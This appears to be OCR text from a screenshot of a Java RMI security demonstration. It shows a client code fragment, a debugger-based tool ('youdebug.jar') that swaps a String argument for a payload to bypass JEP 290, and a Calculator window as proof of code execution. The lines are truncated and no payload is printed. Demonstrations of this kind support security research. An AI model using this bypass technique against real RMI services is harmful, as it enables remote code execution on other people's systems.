 import RmiServer.Hello;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class Client {
public static void main(String[] args)
Registry registry = LocateRegistry
Hello hello = ( Hello ) registry.
hello.Firebasky( msg: "123456");
}
}
Server
Client
"C:\Program Files\Java\jdk1.8.0_201\bin\j
Listening for transport dt_socket at addres
Exception in thread "main" java.lang.Illega
ent type mismatch <2
at RmiClient.Client.main(Client.java:12
C:\Users\dell.FIREBASKY\Desktop\jep290\YouDebugBypass
λjava -jar youdebug.jar -socket 127.0.0.1:7777 debug.txt
Loaded...
[+] java.rmi.server.RemoteObjectInvocationHandler.invokeRemote
[+] Argument 0: 123456
[+] Needle 12345 found, replacing String with payload
[+] Done..
C:\Users\dell.FIREBASKY\Desktop\jep290\YouDebugBypass
λ
计算器
标准
0
MC MR M+ M- MS M
λ
Sear